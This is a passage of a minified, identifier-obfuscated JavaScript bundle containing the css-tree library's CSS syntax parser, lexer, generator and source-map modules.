:null},keyframes:{prelude:r(3509),descriptors:null},layer:{prelude:r(736),descriptors:null},media:{prelude:r(3838),descriptors:null},namespace:{prelude:r(2671),descriptors:null},page:{prelude:r(1988),descriptors:{bleed:r(1406),marks:r(1880),"page-orientation":r(1465),size:r(2135)}},"position-try":{prelude:r(896),descriptors:{top:r(3304),left:r(2280),bottom:r(1497),right:r(483),"inset-block-start":r(1500),"inset-block-end":r(3073),"inset-inline-start":r(1218),"inset-inline-end":r(4027),"inset-block":r(1662),"inset-inline":r(1795),inset:r(1120),"margin-top":r(1141),"margin-left":r(2560),"margin-bottom":r(1068),"margin-right":r(2837),"margin-block-start":r(2371),"margin-block-end":r(328),"margin-inline-start":r(4213),"margin-inline-end":r(1873),margin:r(349),"margin-block":r(1375),"margin-inline":r(2805),width:r(486),height:r(3872),"min-width":r(1657),"min-height":r(2375),"max-width":r(1630),"max-height":r(1282),"block-size":r(912),"inline-size":r(2597),"min-block-size":r(3928),"min-inline-size":r(2203),"max-block-size":r(3664),"max-inline-size":r(2954),"align-self":r(1126),"justify-self":r(3624)}},property:{prelude:r(818),descriptors:{syntax:r(4090),inherits:r(3710),"initial-value":r(2949)}},scope:{prelude:r(3437),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1147),descriptors:null},container:{prelude:r(3502),descriptors:null},nest:{prelude:r(2377),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>i});var r=n(426);function i(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2i;t[e(1042)]&&t[e(1042)]instanceof r.B==0&&(t[e(1042)]=(new r.B)[e(1993)](t[e(1042)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2i;t[e(1042)]&&t[e(1042)]instanceof r.B&&(t[e(1042)]=t[e(1042)][e(3544)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>i});var r=n(6443);function i(t,e,n){const i=a2i;return Object[i(3207)]((0,r.a)(i(1572),t),{input:e,offset:n,rawMessage:t,message:t+i(1059)+e+i(3712)+new Array((n||e[i(2417)])+1)[i(2500)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function i(t,e,n,r){const o=a2i;let s;switch(t[o(1811)]){case o(1899):s=function(t,e,n,r){const s=o,a=" "===t[s(2718)]||r?t[s(2718)]:" "+t[s(2718)]+" ",c=t[s(2615)][s(2887)]((t=>i(t,e,n,r)))[s(2500)](a);return t[s(3464)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[o(3393)]?"!":"");break;case o(2038):return i(t[o(4261)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case o(2853):s=o(3516)+i(t[o(4261)],e,n,r)+"]>";break;case o(921):s="<"+t[o(2031)]+(t[o(1883)]?e(function(t){const e=o;if(e(3937)===t[e(1811)])return" ["+(null===t[e(2187)]?"-∞":t[e(2187)])+","+(null===t[e(857)]?"∞":t[e(857)])+"]";throw new Error(e(1537)+t[e(1811)]+"`")}(t[o(1883)]),t[o(1883)]):"")+">";break;case o(1905):s="<'"+t[o(2031)]+"'>";break;case o(1118):s=t[o(2031)];break;case o(3499):s="@"+t[o(2031)];break;case o(3308):s=t[o(2031)]+"(";break;case o(3123):case o(3783):s=t[o(2186)];break;case o(3071):s=",";break;default:throw new Error(o(1537)+t[o(1811)]+"`")}return e(s,t)}function o(t,e){const n=a2i;let o=r,s=!1,a=!1;return n(1014)==typeof e?o=e:e&&(s=Boolean(e[n(4084)]),a=Boolean(e[n(926)]),n(1014)==typeof e[n(769)]&&(o=e[n(769)])),i(t,o,s,a)}n.d(e,{c:()=>o})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>o.G,cM:()=>r.c,qg:()=>i.q});var r=n(9471),i=n(2045),o=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const i=9,o=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2i;let n=null,r=null;return t[e(2147)](E),t[e(2082)](),n=t[e(3480)](t),t[e(2082)](),t[e(1429)]()===w?(t[e(2474)]++,t[e(2082)](),t[e(1429)]()!==z&&(r=t[e(3480)](t),t[e(2082)]())):r=n,t[e(2147)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2i,r=function(t){const e=a2i;let n=null,r=!1;switch(t[e(1429)]()){case p:t[e(2474)]++,n={min:0,max:0};break;case g:t[e(2474)]++,n={min:1,max:0};break;case x:t[e(2474)]++,n={min:0,max:1};break;case u:t[e(2474)]++,r=!0,t[e(1429)]()===E?n=U(t):t[e(1429)]()===x?(t[e(2474)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2038),comma:r,min:n[e(2187)],max:n[e(857)],term:null}}(t);return null!==r?(r[n(4261)]=e,t[n(1429)]()===u&&t[n(1748)](t[n(2474)]-1)===g?T(t,r):r):e}function C(t){const e=a2i,n=t[e(3482)]();return""===n?null:T(t,{type:e(3783),value:n})}function W(t,e){const n=a2i;function r(t,e){return{type:a2i(1899),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(e=Object[n(1763)](e)[n(980)](((t,e)=>N[t]-N[e]));e[n(2417)]>0;){i=e[n(415)]();let o=0,s=0;for(;o<t[n(2417)];o++){const e=t[o];n(1940)===e[n(1811)]&&(e[n(2186)]===i?(-1===s&&(s=o-1),t[n(3619)](o,1),o--):(-1!==s&&o-s>1&&(t[n(3619)](s,o-s,r(t[n(1989)](s,o),i)),o=s+1),s=-1))}-1!==s&&e[n(2417)]&&t[n(3619)](s,o-s,r(t[n(1989)](s,o),i))}return i}function L(t,e){const n=a2i,r=Object[n(1711)](null),i=[];let o,s=null,a=t[n(2474)];for(;t[n(1429)]()!==e&&(o=j(t,e));)n(893)!==o[n(1811)]&&(n(1940)===o[n(1811)]?(null!==s&&n(1940)!==s[n(1811)]||(t[n(2474)]=a,t[n(1979)](n(2722))),r[o[n(2186)]]=!0):null!==s&&n(1940)!==s[n(1811)]&&(r[" "]=!0,i[n(1580)]({type:n(1940),value:" "})),i[n(1580)](o),s=o,a=t[n(2474)]);return null!==s&&n(1940)===s[n(1811)]&&(t[n(2474)]-=a,t[n(1979)](n(2722))),{type:n(1899),terms:i,combinator:W(i,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2i;let r=t[n(1429)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let i;return t[r(2147)](k),i=L(t,e),t[r(2147)](_),i[r(3464)]=!0,t[r(1429)]()===l&&(t[r(2474)]++,i[r(3393)]=!0),i}(t,e));case y:return t[n(1582)]()===h?function(t){const e=n;let r;return t[e(2147)](y),t[e(2147)](h),r=t[e(2561)](),t[e(2147)](h),t[e(2147)](v),T(t,{type:e(1905),name:r})}(t):function(t){const e=n;let r,i=null;if(t[e(2147)](y),r=t[e(2561)](),e(3930)===r){t[e(2147)](k);const n=L(t,_);return t[e(2147)](_),t[e(2147)](v),T(t,{type:e(2853),term:1===n[e(2615)][e(2417)]?n[e(2615)][0]:n})}return t[e(1429)]()===f&&t[e(1582)]()===m&&(t[e(2474)]+=2,r+="()"),t[e(1748)](t[e(4201)](t[e(2474)]))===k&&(t[e(2082)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2147)](k),t[n(1429)]()===b&&(t[n(3482)](),o=-1),-1==o&&t[n(1429)]()===S?t[n(3482)]():(r=o*Number(t[n(3480)](t)),t[n(643)]()&&(r+=t[n(2561)]())),t[n(2082)](),t[n(2147)](w),t[n(2082)](),t[n(1429)]()===S?t[n(3482)]():(o=1,t[n(1429)]()===b&&(t[n(3482)](),o=-1),i=o*Number(t[n(3480)](t)),t[n(643)]()&&(i+=t[n(2561)]())),t[n(2147)](_),{type:n(3937),min:r,max:i}}(t)),t[e(2147)](v),T(t,{type:e(921),name:r,opts:i})}(t);case M:return{type:n(1940),value:t[n(4033)](t[n(2474)]+(t[n(1582)]()===M?2:1))};case d:return t[n(2474)]++,t[n(2147)](d),{type:n(1940),value:"&&"};case w:return t[n(2474)]++,{type:n(3071)};case h:return T(t,{type:n(3123),value:t[n(723)]()});case c:case i:case o:case a:case s:return{type:n(893),value:t[n(2225)]()};case A:return r=t[n(1582)](),t[n(643)](r)?(t[n(2474)]++,{type:n(3499),name:t[n(2561)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1582)](),r<48||r>57)return C(t);break;default:return t[n(643)](r)?function(t){const e=n,r=t[e(2561)]();return t[e(1429)]()===f?(t[e(2474)]++,{type:e(3308),name:r}):T(t,{type:e(1118),name:r})}(t):C(t)}}function H(t){const e=a2i,n=new r.L(t),i=L(n);return n[e(2474)]!==t[e(2417)]&&n[e(1979)](e(1632)),1===i[e(2615)][e(2417)]&&e(1899)===i[e(2615)][0][e(1811)]?i[e(2615)][0]:i}},2340:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{L:()=>s});var i=n(6549);const o=new Uint8Array(128)[r(2887)](((t,e)=>/[a-zA-Z0-9\-]/[r(3447)](String[r(3101)](e))?1:0));class s{constructor(t){const e=r;this[e(3935)]=t,this[e(2474)]=0}[r(1748)](t){const e=r;return t<this[e(3935)][e(2417)]?this[e(3935)][e(1748)](t):0}[r(1429)](){const t=r;return this[t(1748)](this[t(2474)])}[r(643)](t=this[r(1429)]()){return t<128&&1===o[t]}[r(1582)](){const t=r;return this[t(1748)](this[t(2474)]+1)}[r(2454)](t){const e=r;return this[e(1748)](this[e(4201)](t))}[r(2082)](){const t=r;this[t(2474)]=this[t(4201)](this[t(2474)])}[r(4201)](t){const e=r;for(;t<this[e(3935)][e(2417)];t++){const n=this[e(3935)][e(1748)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(4033)](t){const e=r;return this[e(3935)][e(3840)](this[e(2474)],this[e(2474)]=t)}[r(2147)](t){const e=r;this[e(1429)]()!==t&&this[e(1979)](e(4186)+String[e(3101)](t)+"`"),this[e(2474)]++}[r(3482)](){const t=r;return this[t(2474)]<this[t(3935)][t(2417)]?this[t(3935)][t(2617)](this[t(2474)]++):""}[r(1979)](t){const e=r;throw new i.u(t,this[e(3935)],this[e(2474)])}[r(2225)](){const t=r;return this[t(4033)](this[t(4201)](this[t(2474)]))}[r(2561)](){const t=r;let e=this[t(2474)];for(;e<this[t(3935)][t(2417)];e++){const n=this[t(3935)][t(1748)](e);if(n>=128||0===o[n])break}return this[t(2474)]===e&&this[t(1979)](t(2207)),this[t(4033)](e)}[r(3480)](){const t=r;let e=this[t(2474)];for(;e<this[t(3935)][t(2417)];e++){const n=this[t(3935)][t(1748)](e);if(n<48||n>57)break}return this[t(2474)]===e&&this[t(1979)](t(864)),this[t(4033)](e)}[r(723)](){const t=r,e=this[t(3935)][t(3737)]("'",this[t(2474)]+1);return-1===e&&(this[t(2474)]=this[t(3935)][t(2417)],this[t(1979)](t(872))),this[t(4033)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>o});const r=function(){};function i(t){return a2i(1014)==typeof t?t:r}function o(t,e,n){const o=a2i;let s=r,a=r;if(o(1014)==typeof e?s=e:e&&(s=i(e[o(3113)]),a=i(e[o(3932)])),s===r&&a===r)throw new Error(o(2710));!function t(e){const r=o;switch(s[r(3167)](n,e),e[r(1811)]){case r(1899):e[r(2615)][r(2273)](t);break;case r(2038):case r(2853):t(e[r(4261)]);break;case r(921):case r(1905):case r(1118):case r(3499):case r(3308):case r(3123):case r(3783):case r(3071):break;default:throw new Error(r(904)+e[r(1811)])}a[r(3167)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),i=n(5437),o=n(5925);const s=92;function a(t,e){const n=a2i;if(n(1014)!=typeof e)t[n(1042)][n(2273)](this[n(1311)],this);else{let r=null;t[n(1042)][n(2273)]((t=>{const i=n;null!==r&&e[i(3167)](this,r),this[i(1311)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const i=a2i;this[i(263)](e,t[i(1989)](n,r))}))}function l(t){const e=a2i,n=new Map;for(let[r,i]of Object[e(580)](t[e(1311)]))e(1014)==typeof(i[e(1362)]||i)&&n[e(4185)](r,i[e(1362)]||i);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2i;if(!n[e(2361)](t[e(1811)]))throw new Error(e(2626)+t[e(1811)]);n[e(4180)](t[e(1811)])[e(3167)](m,t)},tokenBefore:o[u(3883)],token(t,e){const n=u;h=this[n(3962)](h,t,e),this[n(2919)](e,t,!1),t===r._i&&e[n(1748)](0)===s&&this[n(2919)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1014)==typeof l[u(3652)]&&(f=l[u(3652)](f)),l[u(3364)]&&(f=(0,i.f)(f)),l[u(3657)]in o&&(f[u(3962)]=o[l[u(3657)]]));const m={node:t=>f[u(1311)](t),children:a,token:(t,e)=>f[u(263)](t,e),tokenize:c};return f[u(1311)](t),f[u(750)]()}}},5437:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{f:()=>s});var i=n(241);const o=new Set([r(265),r(2760),r(1131)]);function s(t){const e=r,n=new i.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1311)];t[e(1311)]=function(t){const r=e;if(t[r(4181)]&&t[r(4181)][r(1200)]&&o[r(2361)](t[r(1811)])){const e=t[r(4181)][r(1200)][r(2201)],i=t[r(4181)][r(1200)][r(1368)]-1;a[r(2201)]===e&&a[r(1368)]===i||(a[r(2201)]=e,a[r(1368)]=i,s[r(2201)]=u,s[r(1368)]=d,h&&(h=!1,s[r(2201)]===c[r(2201)]&&s[r(1368)]===c[r(1368)]||n[r(3573)](l)),h=!0,n[r(3573)]({source:t[r(4181)][r(3038)],original:a,generated:s}))}f[r(3167)](this,t),h&&o[r(2361)](t[r(1811)])&&(c[r(2201)]=u,c[r(1368)]=d)};const m=t[e(2919)];t[e(2919)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2417)];e++)10===t[i(1748)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(750)];return t[e(750)]=function(){return h&&n[e(3573)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2i;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var i=n(4524);const o=(t,e)=>{const n=a2i;if(t===i._i&&(t=e),n(3585)==typeof t){const e=t[n(1748)](0);return e>127?32768:e<<8}return t},s=[[i.Vy,i.Vy],[i.Vy,i.zt],[i.Vy,i.s0],[i.Vy,i.VY],[i.Vy,"-"],[i.Vy,i.wN],[i.Vy,i.Ne],[i.Vy,i.fg],[i.Vy,i.zG],[i.Vy,i.AJ],[i.zu,i.Vy],[i.zu,i.zt],[i.zu,i.s0],[i.zu,i.VY],[i.zu,"-"],[i.zu,i.wN],[i.zu,i.Ne],[i.zu,i.fg],[i.zu,i.zG],[i.Vw,i.Vy],[i.Vw,i.zt],[i.Vw,i.s0],[i.Vw,i.VY],[i.Vw,"-"],[i.Vw,i.wN],[i.Vw,i.Ne],[i.Vw,i.fg],[i.Vw,i.zG],[i.fg,i.Vy],[i.fg,i.zt],[i.fg,i.s0],[i.fg,i.VY],[i.fg,"-"],[i.fg,i.wN],[i.fg,i.Ne],[i.fg,i.fg],[i.fg,i.zG],["#",i.Vy],["#",i.zt],["#",i.s0],["#",i.VY],["#","-"],["#",i.wN],["#",i.Ne],["#",i.fg],["#",i.zG],["-",i.Vy],["-",i.zt],["-",i.s0],["-",i.VY],["-","-"],["-",i.wN],["-",i.Ne],["-",i.fg],["-",i.zG],[i.wN,i.Vy],[i.wN,i.zt],[i.wN,i.s0],[i.wN,i.VY],[i.wN,i.wN],[i.wN,i.Ne],[i.wN,i.fg],[i.wN,"%"],[i.wN,i.zG],["@",i.Vy],["@",i.zt],["@",i.s0],["@",i.VY],["@","-"],["@",i.zG],[".",i.wN],[".",i.Ne],[".",i.fg],["+",i.wN],["+",i.Ne],["+",i.fg],["/","*"]],a=s[r(1904)]([[i.Vy,i.Vw],[i.fg,i.Vw],[i.Vw,i.Vw],[i.zu,i.AJ],[i.zu,i.Qf],[i.zu,i.Qx],[i.Ne,i.Ne],[i.Ne,i.fg],[i.Ne,i.zt],[i.Ne,"-"],[i.no,i.Vy],[i.no,i.zt],[i.no,i.Ne],[i.no,i.fg],[i.no,i.Vw],[i.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2887)]((([t,e])=>o(t)<<16|o(e))));return function(t,r,s){const a=e,c=o(r,s),l=s[a(1748)](0);return(45===l&&r!==i.Vy&&r!==i.zt&&r!==i.zG||43===l?n[a(2361)](t<<16|l<<8):n[a(2361)](t<<16|c))&&this[a(2919)](" ",i.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>o});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:i,parse:o,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{J:()=>v});var i=n(8349),o=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2i,i={};for(const o in t)t[o][r(888)]&&(i[o]=n?t[o][r(888)]:(0,l.cM)(t[o][r(888)],{compact:e}));return i}function w(t,e,n){const r=a2i,i={};for(const[o,s]of Object[r(580)](t))i[o]={prelude:s[r(4112)]&&(n?s[r(4112)][r(888)]:(0,l.cM)(s[r(4112)][r(888)],{compact:e})),descriptors:s[r(3218)]&&g(s[r(3218)],e,n)};return i}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const o=a2i,s=(0,u.A)(n,t[o(888)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2417)];n++)if(e(3705)===t[n][e(2186)][e(466)]())return!0;return!1}(s)?b(null,new Error(o(1110))):(r&&(a=(0,h.wg)(s,t[o(1433)],t)),r&&a[o(1431)]||(a=(0,h.wg)(s,e[o(1431)],t),a[o(1431)])?b(a[o(1431)],null,a[o(2725)]):b(null,new i.F(a[o(1181)],e[o(888)],n,a),a[o(2725)]))}class v{constructor(t,e,n){const r=a2i;if(this[r(564)]=s.v,this[r(888)]=e,this[r(2581)]=!1,this[r(2157)]={...c},this[r(1456)]=Object[r(1711)](null),this[r(3276)]=Object[r(1711)](null),this[r(1460)]=Object[r(1711)](null),this[r(2231)]=n||(0,p.y)(t),t){if(t[r(564)]&&(this[r(564)]=t[r(564)]),t[r(2157)])for(const e of Object[r(1763)](c))Array[r(886)](t[r(2157)][e])&&(this[r(2157)][e]=t[r(2157)][e]);if(t[r(1460)])for(const[e,n]of Object[r(580)](t[r(1460)]))this[r(2861)](e,n);if(t[r(2581)]){this[r(2581)]=!0;for(const[t,e]of Object[r(580)]((0,a.JH)(this[r(2157)])))this[r(2861)](t,e)}if(t[r(1456)])for(const[e,n]of Object[r(580)](t[r(1456)]))this[r(1986)](e,n);if(t[r(3276)])for(const[e,n]of Object[r(580)](t[r(3276)]))this[r(3277)](e,n)}this[r(1433)]=(0,d.gt)(this[r(564)][r(2500)](r(1718)))}[r(658)](t){const e=r;function n(t,e){o[a2i(1580)]({node:t,message:e})}const i=this[e(2231)],o=[];return this[e(888)][e(2524)](t,(function(t){const r=e;i[r(2592)](t[r(1811)])?i[t[r(1811)]][r(3600)](t,n):n(t,r(1537)+t[r(1811)]+"`")})),!!o[e(2417)]&&o}[r(2571)](t,e,n,i=null){const o=r,s={type:e,name:n},a={type:e,name:n,parent:i,serializable:o(3585)==typeof t||t&&o(3585)==typeof t[o(1811)],syntax:null,match:null,matchRef:null};return o(1014)==typeof t?a[o(1431)]=(0,d.gt)(t,s):(o(3585)==typeof t?Object[o(2944)](a,o(888),{get:()=>(Object[o(2944)](a,o(888),{value:(0,l.qg)(t)}),a[o(888)])}):a[o(888)]=t,Object[o(2944)](a,o(1431),{get:()=>(Object[o(2944)](a,o(1431),{value:(0,d.gt)(a[o(888)],s)}),a[o(1431)])}),o(1905)===e&&Object[o(2944)](a,o(3106),{get(){const t=o,e=a[t(888)],n=function(e){const n=t,r=e[n(2615)][0];return!1===e[n(3464)]&&1===e[n(2615)][n(2417)]&&n(2038)===r[n(1811)]&&!0===r[n(3920)]}(e)?(0,d.gt)({...e,terms:[e[t(2615)][0][t(4261)]]},s):null;return Object[t(2944)](a,t(3106),{value:n}),n}})),a}[r(1986)](t,e){const n=r;e&&(this[n(1456)][t]={type:n(265),name:t,prelude:e[n(4112)]?this[n(2571)](e[n(4112)],n(1085),t):null,descriptors:e[n(3218)]?Object[n(1763)](e[n(3218)])[n(471)](((r,i)=>(r[i]=this[n(2571)](e[n(3218)][i],n(1784),i,t),r)),Object[n(1711)](null)):null})}[r(3277)](t,e){const n=r;e&&(this[n(3276)][t]=this[n(2571)](e,n(1905),t))}[r(2861)](t,e){const n=r;e&&(this[n(1460)][t]=this[n(2571)](e,n(921),t))}[r(698)](t){const e=r;if(!this[e(626)](t))return new i.B(e(602),"@"+t)}[r(2230)](t,e){const n=r,i=this[n(698)](t);if(i)return i;const o=this[n(626)](t);return!o[n(4112)]&&e?new SyntaxError(n(1549)+t+n(1985)):!o[n(4112)]||e||y(this,o[n(4112)],"",!1)[n(2826)]?void 0:new SyntaxError(n(1549)+t+n(1475))}[r(3260)](t,e){const n=r,s=this[n(698)](t);if(s)return s;const a=this[n(626)](t),c=o.Si(e);return a[n(3218)]?a[n(3218)][c[n(2031)]]||a[n(3218)][c[n(3510)]]?void 0:new i.B(n(2168),e):new SyntaxError(n(1549)+t+n(983))}[r(2353)](t){const e=r;if(!this[e(1929)](t))return new i.B(e(1161),t)}[r(1898)](t,e){const n=r,i=this[n(2230)](t,e);if(i)return b(null,i);const o=this[n(626)](t);return o[n(4112)]?y(this,o[n(4112)],e||"",!1):b(null,null)}[r(1645)](t,e,n){const i=r,s=this[i(3260)](t,e);if(s)return b(null,s);const a=this[i(626)](t),c=o.Si(e);return y(this,a[i(3218)][c[i(2031)]]||a[i(3218)][c[i(3510)]],n,!1)}[r(1642)](t){const e=r;return e(1131)!==t[e(1811)]?b(null,new Error(e(273))):this[e(3616)](t[e(3971)],t[e(2186)])}[r(3616)](t,e){const n=r;if(o.MZ(t)[n(2583)])return b(null,new Error(n(2712)));const i=this[n(2353)](t);return i?b(null,i):y(this,this[n(1929)](t),e,!0)}[r(1434)](t,e){const n=r,o=this[n(2595)](t);return o?y(this,o,e,!1):b(null,new i.B(n(2603),t))}[r(1431)](t,e){const n=r;return n(3585)==typeof t||t&&t[n(1811)]?(n(3585)!=typeof t&&t[n(1431)]||(t=this[n(2571)](t,n(921),n(3638))),y(this,t,e,!1)):b(null,new i.B(n(2935)))}[r(656)](t,e,n,i){const o=r;return(0,m.V)(this,e,this[o(3616)](t,e),n,i)}[r(1332)](t,e,n){const i=r;return(0,m.V)(this,t[i(2186)],this[i(1642)](t),e,n)}[r(4080)](t,e,n){const i=r,o=[];return this[i(888)][i(2524)](t,{visit:i(1131),enter:t=>{const r=i;o[r(1580)][r(2481)](o,this[r(1332)](t,e,n))}}),o}[r(626)](t,e=!0){const n=r,i=o.Si(t);return(i[n(1625)]&&e?this[n(1456)][i[n(2031)]]||this[n(1456)][i[n(3510)]]:this[n(1456)][i[n(2031)]])||null}[r(3766)](t,e=!0){const n=r,i=this[n(626)](t,e);return i&&i[n(4112)]||null}[r(784)](t,e){const n=r;return this[n(1456)][n(2592)](t)&&this[n(1456)][n(2080)]&&this[n(1456)][t][n(2080)][e]||null}[r(1929)](t,e=!0){const n=r,i=o.MZ(t);return(i[n(1625)]&&e?this[n(3276)][i[n(2031)]]||this[n(3276)][i[n(3510)]]:this[n(3276)][i[n(2031)]])||null}[r(2595)](t){const e=r;return hasOwnProperty[e(3167)](this[e(1460)],t)?this[e(1460)][t]:null}[r(495)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2i;if(a[u(2361)](r))return a[u(4180)](r);a[u(4185)](r,!1),null!==c[u(888)]&&(0,l.GG)(c[u(888)],(function(c){const l=u;if(l(921)!==c[l(1811)]&&l(1905)!==c[l(1811)])return;const d=l(921)===c[l(1811)]?t[l(1460)]:t[l(3276)],h=l(921)===c[l(1811)]?o:s;hasOwnProperty[l(3167)](d,c[l(2031)])?n(t,c[l(2031)],h,d[c[l(2031)]])&&(i[l(1580)](e(r,a===o)+l(1316)+e(c[l(2031)],l(921)===c[l(1811)])),a[l(4185)](r,!0)):(i[l(1580)](e(r,a===o)+l(652)+e(c[l(2031)],l(921)===c[l(1811)])),a[l(4185)](r,!0))}),this)}const i=[];let o=new Map,s=new Map;for(const e in this[t(1460)])n(this,e,o,this[t(1460)][e]);for(const e in this[t(3276)])n(this,e,s,this[t(3276)][e]);const a=[...o[t(1763)]()][t(1138)]((e=>o[t(4180)](e))),c=[...s[t(1763)]()][t(1138)]((e=>s[t(4180)](e)));return a[t(2417)]||c[t(2417)]?{errors:i,types:a,properties:c}:null}[r(3661)](t,e){const n=r;return{generic:this[n(2581)],cssWideKeywords:this[n(564)],units:this[n(2157)],types:g(this[n(1460)],!e,t),properties:g(this[n(3276)],!e,t),atrules:w(this[n(1456)],!e,t)}}[r(3353)](){const t=r;return JSON[t(2517)](this[t(3661)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),i=n(9471);const o={offset:0,line:1,column:1};function s(t,e){const n=a2i,r=t&&t[n(4181)]&&t[n(4181)][e];return r?n(2201)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const i=a2i,o={offset:t,line:e,column:n};if(r){const t=r[i(2205)](/\n|\r\n?|\f/);o[i(3831)]+=r[i(2417)],o[i(2201)]+=t[i(2417)]-1,o[i(1368)]=1===t[i(2417)]?o[i(1368)]+r[i(2417)]:t[i(1153)]()[i(2417)]+1}return o}const c=function(t,e){const n=a2i,i=(0,r.a)(n(1270),t+(e?" `"+e+"`":""));return i[n(2845)]=e,i},l=function(t,e,n,c){const l=a2i,u=(0,r.a)(l(3266),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1977)],i=t[n(2041)],c=i<r[n(2417)]&&r[i][n(1311)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2417)];t++){const e=r[t][n(2186)];t===i&&(m=e[n(2417)],f=g[n(2417)]),null!==u&&r[t][n(1311)]===u&&(t<=i?p++:p=0),g+=e}return i===r[n(2417)]||p>1?(d=s(u||e,n(2929))||a(o,g),h=a(d)):(d=s(u,n(1200))||a(s(e,n(1200))||o,g[n(1989)](0,f)),h=s(u,n(2929))||a(d,g[n(729)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1464)]=t,u[l(888)]=e?(0,i.c)(e):l(3394),u[l(1019)]=d,u[l(447)]=h,u[l(1369)]=f,u[l(4073)]=t+l(1021)+u[l(888)]+l(1566)+(d||l(2865))+l(3973)+new Array(u[l(447)]+1)[l(2500)]("-")+"^",Object[l(3207)](u,m),u[l(4181)]={source:n&&n[l(4181)]&&n[l(4181)][l(3038)]||l(4079),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const i=43,o=45,s=110,a=!0,c=!1;function l(t,e){const n=a2i;return null!==t&&t[n(1811)]===r._i&&t[n(2186)][n(1748)](0)===e}function u(t,e,n){const i=a2i;for(;null!==t&&(t[i(1811)]===r.M$||t[i(1811)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2i;if(!t)return 0;const c=t[a(2186)][a(1748)](e);if(c===i||c===o){if(n)return 0;e++}for(;e<t[a(2186)][a(2417)];e++)if(!(0,r.yp)(t[a(2186)][a(1748)](e)))return 0;return s+1}function h(t,e,n){const s=a2i;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1811)]!==r.wN){if(!l(t,i)&&!l(t,o))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1811)]!==r.wN)return 0}if(!a){const e=t[s(2186)][s(1748)](0);if(e!==i&&e!==o)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2i;let f=0;if(!t)return 0;if(t[n(1811)]===r.wN)return d(t,0,c,f);if(t[n(1811)]===r.Vy&&t[n(2186)][n(1748)](0)===o){if(!(0,r.Nb)(t[n(2186)],1,s))return 0;switch(t[n(2186)][n(2417)]){case 2:return h(e(++f),f,e);case 3:return t[n(2186)][n(1748)](2)!==o?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2186)][n(1748)](2)!==o?0:d(t,3,a,f)}}else if(t[n(1811)]===r.Vy||l(t,i)&&e(f+1)[n(1811)]===r.Vy){if(t[n(1811)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2186)],0,s))return 0;switch(t[n(2186)][n(2417)]){case 1:return h(e(++f),f,e);case 2:return 